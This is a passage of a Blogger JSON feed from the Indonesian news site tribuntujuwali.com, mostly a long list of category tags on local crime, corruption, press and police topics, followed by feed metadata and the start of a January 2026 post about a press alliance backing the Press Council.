Pupuk"},{"term":"Kasus Puskesmas Mirit"},{"term":"Kasus RSUD Daerah"},{"term":"Kasus Rokok ilegal"},{"term":"Kasus Rumah sakit"},{"term":"Kasus Salah tangkap"},{"term":"Kasus Satpam"},{"term":"Kasus Sekolah terkait Dana Bos"},{"term":"Kasus Solar ilegal"},{"term":"Kasus Solat Industri"},{"term":"Kasus Staf Kementrian Kreatif Ekonomi"},{"term":"Kasus TPPO"},{"term":"Kasus Tanah \u0026 Perusahaan Nakal"},{"term":"Kasus Tanah Kas Desa"},{"term":"Kasus Tanah di Cilacap"},{"term":"Kasus Tender"},{"term":"Kasus Tuntut PT"},{"term":"Kasus Usaha"},{"term":"Kasus Wartawan Dikeroyok"},{"term":"Kasus di BPN sertifikat Palsu Tangerang"},{"term":"Kasus di Mercure Karawang"},{"term":"Kasus di Paris"},{"term":"Kasus di Proyek"},{"term":"Kasus di RS ANANDA"},{"term":"Kasus ilegal usaha"},{"term":"Kasus intimidasi Pers"},{"term":"Kasus kekerasan Di sekolah"},{"term":"Kasus kekerasan terhadap Perempuan"},{"term":"Kasus ketahanan Pangan"},{"term":"Kasus limbah B3"},{"term":"Kasus minyak Ilegal"},{"term":"Kasus pembelian Mobil Bupati"},{"term":"Kasus warga vs Dinas"},{"term":"KasusALATberatPerusak"},{"term":"KasusASAP"},{"term":"KasusAmdal"},{"term":"KasusBANSOS"},{"term":"KasusBAP"},{"term":"KasusDEMOpati"},{"term":"KasusDISDIK"},{"term":"KasusDPRDklaten"},{"term":"KasusDPRDriau"},{"term":"KasusDUGAANijazahPALSU"},{"term":"KasusDijebak"},{"term":"KasusGAJIpensiunanTAKdibayarkan"},{"term":"KasusGARDUpln"},{"term":"KasusGUGATAN"},{"term":"KasusGalianC"},{"term":"KasusHGUtanah"},{"term":"KasusHONORER"},{"term":"KasusHukum"},{"term":"KasusIBUmenyusui"},{"term":"KasusILEGAL"},{"term":"KasusILEGALminyak"},{"term":"KasusINVESTASIkapal"},{"term":"KasusJALAN"},{"term":"KasusJALANrusak"},{"term":"KasusJUALbeliJABATAN"},{"term":"KasusKAYU"},{"term":"KasusKEKERASANjurnalis"},{"term":"KasusKEMATIANanakTNI"},{"term":"KasusKERUMUNAN"},{"term":"KasusKEUANGAN"},{"term":"KasusKOMINFOsumut"},{"term":"KasusKOPENSASI"},{"term":"KasusKwitansiKADARLUARSA"},{"term":"KasusLAPAS"},{"term":"KasusLAPORAN_mandek_ Dipolres_BanggaiKEPULAUAN"},{"term":"KasusMalingEMAS"},{"term":"KasusOBATkeras"},{"term":"KasusOBATterlarang"},{"term":"KasusOBATterlarangTIVEg"},{"term":"KasusOKNUMpolri"},{"term":"KasusOTT"},{"term":"KasusPAJAK"},{"term":"KasusPANJIPIJIT"},{"term":"KasusPANTIrehap"},{"term":"KasusPBB P2"},{"term":"KasusPEMADAMapi"},{"term":"KasusPENCABULAN"},{"term":"KasusPENEMUANmayat"},{"term":"KasusPENGANIAYAAN"},{"term":"KasusPENGELAPANmobil"},{"term":"KasusPENIPUAN_Pemerasan"},{"term":"KasusPENYELEWENGAN"},{"term":"KasusPENYEROBOTAN_tanah"},{"term":"KasusPERKIM"},{"term":"KasusPERNIKAHAN"},{"term":"KasusPERUSAHANsawit"},{"term":"KasusPLN_Riau"},{"term":"KasusPUNGLIsekolah"},{"term":"KasusPengunaNARKOBA"},{"term":"KasusPolri"},{"term":"KasusProtitusi"},{"term":"KasusProyek_ Amburadul"},{"term":"KasusRSUD_Cabangbungin"},{"term":"KasusRokokILEGAL"},{"term":"KasusSENGKETAtanah"},{"term":"KasusSPBU"},{"term":"KasusSatgasPKH"},{"term":"KasusSidang"},{"term":"KasusTAMBANG"},{"term":"KasusTERORdigital"},{"term":"KasusTIDAKmedis_Ambulan"},{"term":"KasusTambang Pasir"},{"term":"KasusTenagaKERJA"},{"term":"KasusTuduhanFITNAH"},{"term":"KasusUPTpertanian"},{"term":"Kasus_ Parkir_Pungli"},{"term":"Kasus_ Pengaspalan_Jalan"},{"term":"Kasus_ Proyek jalan"},{"term":"Kasus_ Soal_Pers_Ferivikasi"},{"term":"Kasus_Abaikan_K3"},{"term":"Kasus_BLT_DD"},{"term":"Kasus_BPOM"},{"term":"Kasus_Bos_Kapal"},{"term":"Kasus_Curanmor"},{"term":"Kasus_DISDIK_SUMSEL"},{"term":"Kasus_DLH_Tangrang"},{"term":"Kasus_Dak_Fisik"},{"term":"Kasus_Dikpora"},{"term":"Kasus_Ekporasi_Minyak"},{"term":"Kasus_Galian C"},{"term":"Kasus_Hina_ProfesiPERS"},{"term":"Kasus_KEMATIAN"},{"term":"Kasus_KTP"},{"term":"Kasus_Kades_Sumur_Minyak"},{"term":"Kasus_Karyawan_Sawit"},{"term":"Kasus_Kekerasan Wartawan"},{"term":"Kasus_Kemiskinan"},{"term":"Kasus_Kepala_Sekolah"},{"term":"Kasus_Korupsi_Dana_ Medik_JasaPENUNJANG"},{"term":"Kasus_Korupsi_Kadis"},{"term":"Kasus_Lahan"},{"term":"Kasus_Limbah_Sawit"},{"term":"Kasus_Menang di Peradilan"},{"term":"Kasus_Mutasi_Desa"},{"term":"Kasus_Obar_Keras"},{"term":"Kasus_Ojol_Terlindas"},{"term":"Kasus_Pejabat"},{"term":"Kasus_Pejabat_Bermasalah"},{"term":"Kasus_Pembuhan"},{"term":"Kasus_Pemganiayaan"},{"term":"Kasus_Penetapan_Tersangka"},{"term":"Kasus_Pengerusakan_Tanaman"},{"term":"Kasus_Penipuan"},{"term":"Kasus_Penipuan_Pemerasan"},{"term":"Kasus_Proyek_RSUD"},{"term":"Kasus_Proyek_Rekontruksi"},{"term":"Kasus_Proyek_ilegal"},{"term":"Kasus_RSUDcabangbungin"},{"term":"Kasus_Rudapaksa"},{"term":"Kasus_Rumah"},{"term":"Kasus_Sengketa_Tanah Terkini"},{"term":"Kasus_Sindang_Lamban"},{"term":"Kasus_TPT_Purwakarta"},{"term":"Kasus_Tauran"},{"term":"Kasus_Temuan_Mayat"},{"term":"Kasus_Tiang_Misterius"},{"term":"Kasus_Walikota Bekasi"},{"term":"Kasus_Walkout_Pati"},{"term":"Kasus_Wamen_imigrasi"},{"term":"Kasus_bobol_Rumah"},{"term":"Kasus_dugaan_Suap"},{"term":"Kasus_ijazah_Palsu"},{"term":"KasusmalpraktekRSUD"},{"term":"Kaus Tower tanpa Izin"},{"term":"Kaus_Polres_Blora _VS_Pers"},{"term":"Kayu ilegal"},{"term":"Kebakaran"},{"term":"Kecam Disdagrin Jombang"},{"term":"Kegagalan Proyeksi"},{"term":"Kegiatan Sosial Daerah"},{"term":"Kehilangan HP"},{"term":"Kejaksaan Negeri"},{"term":"Kejaksaan dan Pers"},{"term":"Kejari Luwu"},{"term":"KekerasanTerhadapPers"},{"term":"Kekerasan_ terhadap_Pers"},{"term":"Kelurahan"},{"term":"Kemacetan dan Oknum Nakal"},{"term":"KematianBAYI_Tradis"},{"term":"Kemehan"},{"term":"Kendal"},{"term":"Kepala Desa"},{"term":"Keputusan MK Pers"},{"term":"Keracunan_MBG"},{"term":"Kerjasama"},{"term":"Kerugian Petani"},{"term":"Kesaksian Palsu"},{"term":"Kesbangpol_ HUTri"},{"term":"Kesenian dan budaya"},{"term":"KetahananPangan"},{"term":"Ketahanan_Pangan"},{"term":"Ketua Dan Nagari"},{"term":"Ketua Ormas"},{"term":"Ketua _FPII_Kunjungan"},{"term":"KetuaFPII_HUTri"},{"term":"Ketua_Pers"},{"term":"Ketum PITi Ipong"},{"term":"Ketum Pas"},{"term":"Klini_Peyalan"},{"term":"Koalisi Pers"},{"term":"Kolaborasi Ojol"},{"term":"Kompolnas Dan Polri"},{"term":"Konflik Agraria"},{"term":"Kontraktor didepak"},{"term":"Korban Meninggal Dunia diserang OTK"},{"term":"Korban Penganiayaan"},{"term":"Korban Penikaman"},{"term":"Korupsi Dana Bos"},{"term":"Korupsi Pemda Banyuasin"},{"term":"Korupsi _36_Milyar"},{"term":"Korupsi_APBD_Purwakarta"},{"term":"Kosmetik"},{"term":"Kriminal Preman"},{"term":"Kriminalisasi"},{"term":"Kuasa Hukum"},{"term":"LAPAS_Donordarah"},{"term":"LAPAS_Sukamiskin"},{"term":"LAPAS_Surakarta"},{"term":"LAPASpemasyarakatan"},{"term":"LOMBA_MANCING"},{"term":"Lahan"},{"term":"Laka Lantas Kasat Di tudingan Berbohong"},{"term":"Lalulintas"},{"term":"Lapak_Puing"},{"term":"Lapas dan Dinas"},{"term":"Lapas_HUTri"},{"term":"Laporan"},{"term":"Layanan Prima di Imigrasi Bekasi"},{"term":"Lembaga ORMAS"},{"term":"Lembaga dan Pers"},{"term":"Limbah B3 ilegal"},{"term":"Lingkungan"},{"term":"Lingkungan Hidup"},{"term":"Lokcing Rumah Makan Padang"},{"term":"Longsor"},{"term":"Luliner"},{"term":"MOU"},{"term":"Mafia Aset"},{"term":"Mafia BBM Solat"},{"term":"Mafia Brutal Terhadap Pers"},{"term":"Mafia Minyak"},{"term":"Mafia Subsidi"},{"term":"Mafia Tanah"},{"term":"Mafia obat ilegal"},{"term":"Mafia obat keras"},{"term":"MafiaBBM\nTerkini"},{"term":"MafiaBB_ilegal"},{"term":"Majene"},{"term":"Malassar"},{"term":"Maling 19 kali Bobol Rumah kosong"},{"term":"Maling Motor"},{"term":"Mandat sertijab"},{"term":"Mangkir dijemput Paksa"},{"term":"Mangkrak_Bangunan"},{"term":"MarkUp Rabat Beton"},{"term":"Masalah Tiap Plang Proyek"},{"term":"Masyarakat Adat"},{"term":"Maulid"},{"term":"Maulid_Nabi"},{"term":"Melangat Zona"},{"term":"Menarik"},{"term":"Meninggal dunia"},{"term":"Mesjid Bandung"},{"term":"Mie gacoan"},{"term":"Migas ilegal"},{"term":"Milad ke 81 tahun"},{"term":"Misi Kerukunan"},{"term":"Misteri Dana Milyaran"},{"term":"MobilTerbalik"},{"term":"Motor Trail"},{"term":"NIKAHsirih"},{"term":"Narkotika"},{"term":"Nasional Polri"},{"term":"Nasional Terkini News"},{"term":"Nasional_Pers_Sosialisasi"},{"term":"Nelayan di temukan Meninggal"},{"term":"Nepotisme"},{"term":"New"},{"term":"Nunukang"},{"term":"ORMAS_Maulid"},{"term":"ORMASpers"},{"term":"OTT di Ponorogo"},{"term":"Obat Keras Rive G"},{"term":"Obat Tive G"},{"term":"Obat_Ilegal"},{"term":"Oknum Kades"},{"term":"Oknum Kades Teler"},{"term":"Oknum Wartawan Modus"},{"term":"OknumPolisi"},{"term":"Oknum_Perampas"},{"term":"Okumura Pungli"},{"term":"Olahraga \u0026 Mendali"},{"term":"Olahraga Senam Terkini"},{"term":"Operasi Patuh Kapuas"},{"term":"Organisasi Advokat"},{"term":"Organisasi LIRA"},{"term":"Ormas \u0026 Bantuan"},{"term":"Ormas Apresiasi satres Narkoba"},{"term":"Ormas Desak Polisi"},{"term":"Ormas PEKAT"},{"term":"Ormas PP Dampingi Warga"},{"term":"Ormas PP Mubes"},{"term":"Ormas Pers bantu Warga"},{"term":"Ormas desak Polres Terkait Gudang Minyak ilegal"},{"term":"Ormas terkait BBM subsidi Solat"},{"term":"Oven_Donasi"},{"term":"Owner Arisan di Jombang"},{"term":"PELAYANAN_publik_Desa"},{"term":"PERS Desak Copot Kades Asep Ari"},{"term":"PERS FPII silaturahmi"},{"term":"PERS GWI Banten"},{"term":"PERS dan Polri"},{"term":"PHK sepihak"},{"term":"PLK Liat"},{"term":"PLN"},{"term":"PMI"},{"term":"POLRI_Lapas"},{"term":"POLWAN"},{"term":"PPK SMA"},{"term":"PROYEKKorupsi"},{"term":"PT Media"},{"term":"PT Studi Banding"},{"term":"Pahlawan"},{"term":"Pajak Ganda Galian C"},{"term":"Palembang"},{"term":"Palopo"},{"term":"Parah"},{"term":"Parfum Tanpa Izin"},{"term":"Partai"},{"term":"Partai Perubahan"},{"term":"Partai Politik"},{"term":"Pasar"},{"term":"Pasar \u0026 Bisnis"},{"term":"Pasar\u0026PKL"},{"term":"Peduli Bencana"},{"term":"Pelaku Curanmor"},{"term":"Pelantikan"},{"term":"Pelayan"},{"term":"Pelayanan Klinik"},{"term":"PemalsuanDOKUMEN"},{"term":"Pemasyarakatan"},{"term":"Pembacokan"},{"term":"Pembagunan JALAN"},{"term":"Pembajakan"},{"term":"Pembangunan Lapangan Padel"},{"term":"Pembangunan Sekolah"},{"term":"PembangunanLAPAS"},{"term":"Pembangunan_Jalan"},{"term":"Pemilihan"},{"term":"Pemilik Hotel di jadikan tersangka"},{"term":"Pemkab"},{"term":"Pemkad Daerah"},{"term":"Pemusnahan"},{"term":"Pemusnahan BB Narkoba"},{"term":"Penanganan_LimbahTerkini"},{"term":"Pencabulan"},{"term":"Pencurian"},{"term":"Pendidikan \u0026 Agama"},{"term":"Penemuan MAYATbayi"},{"term":"Penertiban"},{"term":"Pengamanan Nataru"},{"term":"Pengangkatan Ketua PLT PWI"},{"term":"Penggusuran Ormas"},{"term":"Penghargaan"},{"term":"Penghijauan"},{"term":"Pengorbanan"},{"term":"Pengrusakan Lahan"},{"term":"Pengunjung Cafe Hunter Kehilangan Puluhan Juta"},{"term":"Pengusaha"},{"term":"Pengusaha_Air"},{"term":"Penikaman Wartawan"},{"term":"Penipuan_Milyaran"},{"term":"Penistaan Agama"},{"term":"Penundaan Aksi"},{"term":"Penusukan Wartawan"},{"term":"Penyalahgunaan BBM"},{"term":"Penyerobotan Lahan"},{"term":"PenyulinganILEGAL"},{"term":"Perangin Hoax"},{"term":"Perayaan Sekolah"},{"term":"Perguruan"},{"term":"Peringatan25TAHUNkecamantan"},{"term":"Perlombaan"},{"term":"Perombakan LSM"},{"term":"Pers \u0026 MK"},{"term":"Pers \u0026 Mataru"},{"term":"Pers AWDI"},{"term":"Pers IWO"},{"term":"Pers Kecam Oknum Intel"},{"term":"Pers MOI"},{"term":"Pers PWI ke Walikota"},{"term":"Pers Prima"},{"term":"Pers Sorot"},{"term":"Pers TPII kunjungan Ke Kantor Imigrasi Bekasi"},{"term":"Pers _Kemenhan"},{"term":"Pers dan Penghargaan"},{"term":"Pers di intimidasi"},{"term":"Pers lawan Pejabat"},{"term":"Pers ucapan selamat"},{"term":"PersBerduka"},{"term":"PersOrganisasi"},{"term":"Pers_AdVokat"},{"term":"Pers_FPII"},{"term":"Pers_IWO"},{"term":"Pers_Raih_Award"},{"term":"Pers_Sosial"},{"term":"Pers_Sosialisasi"},{"term":"Pers_dijebak"},{"term":"Perselingkuhan"},{"term":"Perseteruan"},{"term":"Persidangan Kasus Kerugian Milyaran"},{"term":"Pertolongan_Kemanusian"},{"term":"Perusakan Aset PLN"},{"term":"Pil Koplo"},{"term":"Pil Koplo di Bekasi"},{"term":"Pimpinan Redaksi"},{"term":"Plat Mobil MBG Bermasalah"},{"term":"Polda"},{"term":"Polemik SPPT"},{"term":"Polemik Waduk"},{"term":"Polemik_RSUD_Cabangbungin"},{"term":"Polisi"},{"term":"Polisi ditusuk"},{"term":"Polres Wajo"},{"term":"Polri \u0026 Elemen Masyarakat"},{"term":"Polri \u0026 Pers"},{"term":"Polri Daerah"},{"term":"Polri dan Basarnas"},{"term":"Polri dan Pers"},{"term":"Polri dan Tambang"},{"term":"Polri_HUTri"},{"term":"Polri_Humas"},{"term":"Polri_Sholat_Ghoib"},{"term":"Polri_Silaturahmi_Ojol"},{"term":"Polri_Sosialisasi"},{"term":"Pori"},{"term":"Produk Palsu dan Narkoba"},{"term":"Program Gizi Anak"},{"term":"Program Ritulahu"},{"term":"ProgramPT"},{"term":"Promosi"},{"term":"Prostitusi terselubung"},{"term":"Proyek Aspal Anggaran"},{"term":"Proyek Darurat"},{"term":"Proyek Drainase"},{"term":"Proyek Gagal"},{"term":"Proyek Irigasi Bermasalah"},{"term":"Proyek PSEL Mangkrak"},{"term":"Proyek SILUMAN"},{"term":"Proyek jalan Beton"},{"term":"Proyek tanpa Amdal"},{"term":"ProyekBBWS"},{"term":"Pungli Polres  SBD"},{"term":"Pungli di SMA 1 KOTA serang"},{"term":"Pungutan \u0026 intimidasi"},{"term":"Putusan MK"},{"term":"RAPIMNAS SEPI"},{"term":"RS Hastien"},{"term":"Rakernas"},{"term":"Ramaikan Brimob Run"},{"term":"Realita"},{"term":"Rektor Universitas Mpu"},{"term":"Relawan_Sosialisasi"},{"term":"Rohani"},{"term":"Rohani Pengajian"},{"term":"Rumah bantuan"},{"term":"Rumah memprihatinkan di Karawang"},{"term":"Rumah sakit"},{"term":"RumahAMBRUK"},{"term":"Rutan \u0026 Panti Asuhan"},{"term":"Rutan_ Surakarta"},{"term":"Rutan_HutRI"},{"term":"SDA"},{"term":"SEKOLAHKontroversi"},{"term":"SENGKETA TANAH"},{"term":"SIDANG"},{"term":"SKANDALnikahSIRI"},{"term":"SOP bermasalah"},{"term":"SOSIALlembaga"},{"term":"SPBU dan Mafia Solar"},{"term":"Sambas"},{"term":"Sanggahan Proyek"},{"term":"Santunan Anak yatim"},{"term":"Satgas Pangan Kalbar"},{"term":"Satpol-PP_Kelurahan"},{"term":"Sekolah Diresmikan"},{"term":"Selingkuh"},{"term":"Sengketa Hutan"},{"term":"SepakBola"},{"term":"Sepihak"},{"term":"Sidang di PA"},{"term":"SidangPMH"},{"term":"Siswi paket C berprestasi"},{"term":"Skandal APBD"},{"term":"Skandal Idetitas"},{"term":"Skandal Insfrastruktur"},{"term":"Skandal Video Syur"},{"term":"Soal Wartawan kartu Liputan Di Cabut"},{"term":"Sol Sepatu"},{"term":"Solar ilegal"},{"term":"Solar ilegal dan Tambang Ilegal"},{"term":"Sorong"},{"term":"Sorot Dinamika Disdik"},{"term":"Sorot Kasus"},{"term":"Sorot PT CMNP"},{"term":"Sorot Polsek"},{"term":"Sorot anggaran Banprov"},{"term":"Sorot terkini"},{"term":"Sorot_Kasus"},{"term":"Sosial_Ekonomi"},{"term":"Sosialisasi 4 Pilar"},{"term":"Sosialisasi PERS"},{"term":"Sosialisasi di Yayasan"},{"term":"Sosok Vioner"},{"term":"Sragen"},{"term":"Studi Center"},{"term":"Sulawesi"},{"term":"Sumedang"},{"term":"Sumur Minyak Ilegal"},{"term":"Supir di sudutkan"},{"term":"Surakarta"},{"term":"TKI di perjuangkan Ormas Sorban"},{"term":"TNI \u0026 Polri"},{"term":"TNI Daerah"},{"term":"TNI dan Mobil Kontes"},{"term":"TNI dan Pers"},{"term":"TNI dan Upacara Hari PGRI"},{"term":"TNI dan Warga"},{"term":"TNl"},{"term":"Tabur Bunga Korban Longsor Pandanarum"},{"term":"Tambang"},{"term":"Tambang Emas"},{"term":"Tambang Emas ilegal"},{"term":"Tambang dan Oknum terlibat"},{"term":"Tambanh ilegal"},{"term":"Tanah HGU PT Agro Indonesia di gugat"},{"term":"Tecnology"},{"term":"Telunggung"},{"term":"Tempat Protitusi"},{"term":"Terkai Limbah"},{"term":"Terkai_PKH_Magetan"},{"term":"Terkait 6 Orang Meninggal"},{"term":"Terkait Anggaran temuan BPK"},{"term":"Terkait Angkutan Baru bara"},{"term":"Terkait BLT"},{"term":"Terkait Banjir"},{"term":"Terkait Bansos"},{"term":"Terkait Bupati"},{"term":"Terkait DPRD Blora"},{"term":"Terkait Dana Bos"},{"term":"Terkait Dana Ketahanan Pangan"},{"term":"Terkait Dana Pendidikan"},{"term":"Terkait Dapur MBG"},{"term":"Terkait Diskriminasi"},{"term":"Terkait Embung di Cakung Barat"},{"term":"Terkait Etika Dokter Bedah"},{"term":"Terkait Fitnahan"},{"term":"Terkait Hutan"},{"term":"Terkait Jalan nasional tertutup"},{"term":"Terkait Kantor Pemkab"},{"term":"Terkait Kasus BBM"},{"term":"Terkait Kriminal"},{"term":"Terkait Menghakimi"},{"term":"Terkait Merek"},{"term":"Terkait Obat Keras"},{"term":"Terkait Oknum PMD"},{"term":"Terkait PT di Lamsel"},{"term":"Terkait Parfum"},{"term":"Terkait Parkiran"},{"term":"Terkait Pelanggaran Etik Jurnalistik"},{"term":"Terkait Pengadilan"},{"term":"Terkait Penolakan Uang Rupiah"},{"term":"Terkait Penyulingan Minyak ilegal"},{"term":"Terkait Pers"},{"term":"Terkait Pesangon Dihapus"},{"term":"Terkait Proyek 300 T"},{"term":"Terkait Proyek Pemerintah"},{"term":"Terkait Rehabilitasi Puskesmas"},{"term":"Terkait SOP"},{"term":"Terkait SP3 RS"},{"term":"Terkait Sampah"},{"term":"Terkait Satpas Polres Surabaya"},{"term":"Terkait Seleksi KL"},{"term":"Terkait Solat"},{"term":"Terkait Solat ilegal"},{"term":"Terkait Studio Bebas"},{"term":"Terkait Sumber Air"},{"term":"Terkait Trase Tol"},{"term":"Terkait Truk 45 Ton"},{"term":"Terkait UU KIP"},{"term":"Terkait Yayasan di tolak"},{"term":"Terkait bahu jalan dan reklame"},{"term":"Terkait kasus Korupsi"},{"term":"Terkini Pajak Galian C"},{"term":"Terkini Utama"},{"term":"Teror Di Tol"},{"term":"TimSAR"},{"term":"Tolak Panggilan Polda metro jaya"},{"term":"Tour_PT"},{"term":"Tradis"},{"term":"Tragedi Truk Maut"},{"term":"Trail_ Komunitas"},{"term":"Tudingan"},{"term":"Tudingan Penipuan Lahan"},{"term":"Tudingan inspektorat"},{"term":"Tuduhanpencabulan"},{"term":"Tuntutan Keadilan Ricuh"},{"term":"Turnamen Catur"},{"term":"Turnamen Cup"},{"term":"Turnamen Sepak bola"},{"term":"UU"},{"term":"Ucapan Selamat"},{"term":"Ucapan Selamat ke Brigjen Pol"},{"term":"Ulang Tahun"},{"term":"Umroh"},{"term":"Usaha_Ternak"},{"term":"Usulan_ Ketua_PersTerkini"},{"term":"Walikota"},{"term":"Walikota Jaktim raih penghargaan"},{"term":"WapresRI"},{"term":"Warga Geruduk Kantor"},{"term":"Warga Terdampak terkait Waduk"},{"term":"Warga geruduk kantor Leasing"},{"term":"Warga tolak Proyek"},{"term":"Wartawan"},{"term":"Wartawan Hadapi Tekanan"},{"term":"Wartawan KORBANpembacokan"},{"term":"Wartawan Nyaris Tewas"},{"term":"Wartawan dan Suasana Alam"},{"term":"Wartawan di Tikam"},{"term":"Wartawan dianiaya oknum"},{"term":"Wartawan disebut bajingan"},{"term":"Webinar PT"},{"term":"Yayasan Bunda Yin Bawa Dia"},{"term":"Zaky Mubarok"},{"term":"ZiarahHUTRI"},{"term":"Zikir bersama"},{"term":"arsitektur"},{"term":"bangunan Ilegal"},{"term":"c"},{"term":"dan Kalapas"},{"term":"dilaporkan_oknum_Polri"},{"term":"ilegaloging"},{"term":"indomaret terkai Izin"},{"term":"informasi_Hoax"},{"term":"insfrastruktur Darurat"},{"term":"insiden"},{"term":"insprastur_Jalan"},{"term":"internal_Media"},{"term":"intimidasi Pers"},{"term":"intimidasiPERS"},{"term":"juara"},{"term":"judi sambung Ayam"},{"term":"kasu_MBG"},{"term":"kasus Asusila"},{"term":"kasus DLH"},{"term":"kasus Dana PBB Desa"},{"term":"kasus Di SPBU"},{"term":"kasus Gelap kan tanah"},{"term":"kasus Guru \u0026 Kepala sekolah"},{"term":"kasus Hukum"},{"term":"kasus Jalan"},{"term":"kasus Kontraktor"},{"term":"kasus LPG"},{"term":"kasus Lahan hutan"},{"term":"kasus Laporan Fiktif"},{"term":"kasus Miras dan Satpolpp"},{"term":"kasus Mobil Dinas \u0026 Alat Berat"},{"term":"kasus Nepotisme Wali kota Bekasi"},{"term":"kasus Nikah sirih"},{"term":"kasus PT. Terkini"},{"term":"kasus Pemberitaan"},{"term":"kasus Polsek"},{"term":"kasus Property"},{"term":"kasus Proyek Jalan Beton"},{"term":"kasus RS Ananda Babel"},{"term":"kasus Rabat Beton Jalan"},{"term":"kasus SATPOL PP"},{"term":"kasus Sekolah Pungli"},{"term":"kasus Tahanan"},{"term":"kasus Tipu Gelap"},{"term":"kasus Tramadol"},{"term":"kasus oknum TNI"},{"term":"kasusDLH"},{"term":"kasusDiPATI"},{"term":"kasusMIRAS_NARKOTIKA"},{"term":"kasusPEMBALAKAN_liar"},{"term":"kasusPersetubuhan"},{"term":"kasus_BBM_Solar_ILEGAL"},{"term":"kasus_BBM_ilegal"},{"term":"kasus_DPRD_Banggai Laut"},{"term":"kasus_DPUTR"},{"term":"kasus_Dana_Pokir"},{"term":"kasus_Lahan_Pasar"},{"term":"konten Kreator ditetapkan Tersangka"},{"term":"kontroversialBupatiPati"},{"term":"l_Silatuhrami"},{"term":"lalai Supir Truk"},{"term":"limbah \u0026 DLH Bengkulu"},{"term":"olahraga Taekwondo"},{"term":"overdosis Obat terlarang"},{"term":"pembegalan Motor"},{"term":"pemilihan Ketua RT"},{"term":"pemkabSERANG"},{"term":"pengucapan Narkoba"},{"term":"perekam KTP"},{"term":"rayakanHUTri"},{"term":"seputar Ekonomi"},{"term":"sertijab"},{"term":"sidak Lapas"},{"term":"skandal jalan RusAk"},{"term":"sosialisasi_PERS"},{"term":"sosok Pebisnis"},{"term":"terkait Anggaran"},{"term":"terkait BPJS"},{"term":"terkait DPRD Tanggamus"},{"term":"terkait Galian C"},{"term":"terkait Hak jawab"},{"term":"terkait Hotel"},{"term":"terkait Hotmix Jalan"},{"term":"terkait Hukum"},{"term":"terkait Izin PT GEI"},{"term":"terkait Jalan Umum"},{"term":"terkait Kabel Fiber"},{"term":"terkait Kasus BPKAD"},{"term":"terkait Kasus Pemkab"},{"term":"terkait Kasus Tower"},{"term":"terkait Kelompok Tani"},{"term":"terkait Kepala sekolah"},{"term":"terkait Kerjasama Media"},{"term":"terkait LKS di sekolah"},{"term":"terkait Laporan"},{"term":"terkait MBG"},{"term":"terkait Mafia Lahan"},{"term":"terkait Menhut"},{"term":"terkait Mie Gacoan"},{"term":"terkait Mutasi"},{"term":"terkait Penyelewengan"},{"term":"terkait Perumahan"},{"term":"terkait Proyek bermasalah"},{"term":"terkait RSUD Cabang Bungin"},{"term":"terkait Rasisme"},{"term":"terkait Rentenir"},{"term":"terkait Retribusi SKPD"},{"term":"terkait Revolusi Birokrasi"},{"term":"terkait Sertifikasi"},{"term":"terkait Sertifikat"},{"term":"terkait Sesat Plt Gubri Copot"},{"term":"terkait Studio 21"},{"term":"terkait Tambang dan Reklamasi"},{"term":"terkait Tirta Medical Center"},{"term":"terkait UU Pers"},{"term":"terkait ketum LSM di Panggil KPK"},{"term":"terkait proyek keresahan Warga"},{"term":"terkait tangkap jabatan"},{"term":"tersangka Korupsi"},{"term":"tolak Koperasi"},{"term":"yayasan \u0026 Bantuan"}],"title":{"type":"text","$t":"www.tribuntujuwali.com | AKURAT DAN TERPERCAYA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=6"}],"author":[{"name":{"$t":"Redaksi Tribun Tujuwali"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10021061867610043197"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCflbq-bRLw3JXwHE4vjn_-3AbCr6XE-HW1w4zTfyEFk2QlLgduWmJjp513dBPU6AC_tfE4Lk4Pf6ut6LzbJbjmjeyV-2MTvIywn4n3Wmo8aevqBQGiFkleladpty3YMNJObKbMEeEfvuW5gvojTSiUBEhWZXvnkFSaViAVj-w40LO-g\/s1600\/logo%20tribun%20acc%20png.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13813"},"openSearch$startIndex":{"$t":"10"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-8537061856170766713"},"published":{"$t":"2026-01-20T23:02:55.932-08:00"},"updated":{"$t":"2026-01-20T23:07:21.335-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"ALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6\"\u003E\n    \u003Cimg border=\"0\" 